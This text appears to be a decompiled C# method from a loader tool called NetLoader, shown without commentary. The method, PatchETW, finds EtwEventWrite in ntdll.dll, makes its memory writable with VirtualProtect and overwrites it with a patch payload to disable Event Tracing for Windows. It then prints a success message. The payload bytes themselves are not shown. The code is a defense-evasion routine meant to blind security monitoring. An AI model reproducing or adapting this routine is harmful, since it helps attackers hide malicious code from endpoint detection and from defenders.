 PatchETW() : void ×
1 // NetLoader
2 // Token: 0x06000008 RID: 8 RVA: 0x000023E4 File Offset: 0x000005E4
3 private static void PatchETW()
4 {
5 IntPtr libraryAddress = NetLoader.GetLibraryAddress("ntdll.dll", "EtwEventWrite", false);
6 IntPtr libraryAddress2 = NetLoader.GetLibraryAddress("kernel32.dll", "VirtualProtect", false);
7 NetLoader.VirtualProtect virtualProtect = (NetLoader.VirtualProtect)Marshal.GetDelegateForFunctionPointer(libraryAddress2, typeof(NetLoader.VirtualProtect));
8 byte[] etwpayload = NetLoader.getETWPayload();
9 uint num;
10 if (virtualProtect(libraryAddress, (UIntPtr)((ulong)((long)etwpayload.Length)), 64U, out num))
11 {
12 Marshal.Copy(etwpayload, 0, libraryAddress, etwpayload.Length);
13 Console.WriteLine("[+] Successfully unhooked ETW!");
14 }
15 }
16